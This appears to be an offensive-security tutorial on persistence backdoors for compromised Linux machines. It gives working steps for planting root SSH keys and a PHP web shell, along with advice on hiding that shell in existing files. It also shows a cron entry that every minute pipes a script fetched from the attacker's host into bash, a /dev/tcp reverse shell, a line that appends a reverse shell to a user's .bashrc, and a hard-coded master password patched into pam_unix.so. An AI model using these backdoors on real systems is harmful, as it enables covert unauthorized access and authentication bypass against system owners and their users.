Info
A backdoor is simply something we can do to ensure our consistent access to the machine. So even if the machine is rebooted, shut down or whatever, we would still be able to have access to it.
SSH Backdoors
The ssh backdoor essentially consists of leaving our ssh keys in some user’s home directory. Usually the user would be root as it’s the user with the highest privileges.
So Let’s generate a set of ssh keys with ssh-keygen!
To do so, simply run the command ssh-keygen as shown below!

ssh-keygen
# add your passphrase
Now that we have 2 keys. 1 private key and 1 public key, we can now go to /root/.ssh and leave our public key there. Don’t forget to rename the public key to : authorized_keys
If the directory .ssh is not present, you can always create it using this command :
mkdir .sshNow that we have left our backdoor, we can simply login as root!
Before doing so, give the private key the right permissions using:
chmod 600 id_rsaThis is necessary because if we don’t do it, ssh will complain about permissions not being secure enough on the key and will most likely , not let us use it.
After giving the key the right permissions, we can do the following to login into our desired machine:
ssh -i id_rsa root@ipNote
This backdoor isn’t hidden at all. Anybody with the right permissions would be able to remove our ssh public key or the file authorized_keys entirely.
PHP Backdoors
If you get root access on a Linux host, you will most likely search for creds and or any useful information in the web root.
The web root is usually located in: /var/www/html
What you have to know is that, whatever you leave in /var/www/html, will be available for everybody to use in their browser.
Now that you know that, you can try creating a php file with any name and putting inside this piece of code:
<?php
    if (isset($_REQUEST['cmd'])) {
        echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
    }
?>
This code simply takes the parameter cmd and will execute anything that is being given to that parameter.
Note
Notice that we are using :
$_REQUEST['cmd']), which means that you can pass that parameter either in GET or in POST data.
Now that file is saved and ready , we can try to query it.
If you left the file in /var/www/html/shell.php you should be able to access it directly using:
http://DOMAIN/shell.php
If you left the shell somewhere else, look in what directory it is and then try accessing it by doing something like that:
http://DOMAIN/DIRECTORY/shell.php
Tip
Here are some ways that we could make this backdoor a little more hidden:
Try to add this piece of code in already existing php files in
/var/www/html. Adding it more towards the middle of files will definitely make our malicious actions a little more secret.Change the
cmdparameter to something else… anything actually… just change it to something that isn’t that common. “Cmd” is really common and is already really well known in the hacking community.
CronJob Backdoors
This backdoor consists of creating a cronjob!
If you take a look at your cronjobs file, which is /etc/cronjob, you would see something like this:

This represents all the tasks that are scheduled to run at some time on your machine.
Once you got root access on any host, you can add any scheduled task. You could even just configure a task where every minute a reverse shell is sent to you. Which is exactly what we’re going to do.
Notice the 2 letters on top of the tasks : m and h
Those are the letters that indicate if the task should run every hour or every minute.
In the example above, you can see that there is a * symbol under the h. This means that the following task would run every hour.
Now let’s get to our backdoor!
Add this line into our cronjob file :
* *     * * *   root    curl http://<YOUR_IP>:YOUR_PORT/shell.sh | bash
# YOUR_PORT usually is 8080
Notice that we put a * star symbol to everything. This means that our task will run every minute, every hour, every day , etc .
We first use curl to download a file , and then we pipe it to bash
The contents of the “shell” file that we are using are simply :
#!/bin/bash

bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1
We would have to run an HTTP server serving our shell.
You can achieve this by running : python3 -m http.server PORT
Once our shell gets downloaded, it will be executed by bash and we would get a shell!
Don’t forget to listen on your specified port with nc -nvlp <port>
Note
Please note that this backdoor isn’t really hidden because everyone can see it just by looking inside
/etc/crontab.
.bashrc Backdoors
If a user has bash as their login shell, the .bashrc file in their home directory is executed when an interactive session is launched.
So If you know any users that log on to their system quite often, you could simply run this command to include your reverse shell into their .bashrc.
echo 'bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1' >> ~/.bashrcOne important thing is to always have your nc listener ready as you don’t know when your user will log on.
This attack is very sneaky as nobody really thinks about ever checking their .bashrc file.
On the other hand, you can’t exactly know if any of the user’s will actually login to their system, so you might really wait a long period of time.
pam_unix.so Backdoors
If you don’t know what the file pam_unix.so is, well, it simply is one of many files in Linux that is responsible for authentication.
So let’s actually get into the backdoor!

As seen here, the file pam_unix.so uses the unix_verify_password function to verify to user’s supplied password.
Now let’s look at this screenshot:

We can see that we added a new line to our code:
if (strcmp(p, "0xMitsurugi") != 0 )Okay, if this code looks confusing to you at first, don’t worry!
We’ll break it down together!
So first, we have to know what the function strcmp does. This function basically compares 2 strings. In the screenshot above, we compare the variable p and the string 0xMitsurugi.
The variable p stands for the user’s supplied password. In other words, the password that the user-supplied.
You can also see !=0 at the end of the statement. This means “if not successful”. So, if the variable p (user-supplied password) and the string 0xMitsurugi are NOT the same… the function unix_verify_password will be used.
But on the other hand, if the variable p (user-supplied password) and the string 0xMitsurugi are the same, the authentication is a success. We mark the success by using PAM_SUCCESS;
So this backdoor essentially consists of adding your own password to pam_unix.so
Since you know the password that you added into the file, you will always be able to authenticate with that password until it’s removed from pam_unix.so
So let’s do a little recap:
Say a user types the password password123 and tries to authenticate. We will compare his password(password123) to the string 0xMitsurugi.
If those two strings match, the authentication is successful. But those 2 strings do not match, so the authentication will not be successful and will rely on the unix_verify_password function. When using the unix_verify_password function to authenticate, the function takes the user’s password from /etc/shadow and compares it to the user’s supplied password. This is how the intended authentication system should work.
However, this technique is called a backdoor as you add your own password that you can always use as long as nobody takes it out of pam_unix.so.
This backdoor is really hard to spot, as once again, nobody really thinks about looking into such files.
Since this method is slowly becoming more and more popular, you probably won’t be able to do it every time, as everybody would slowly but surely, understand how to protect themselves.
Note
Here is a GitHub repository containing a script automating this process of creating a backdoor: https://github.com/zephrax/linux-pam-backdoor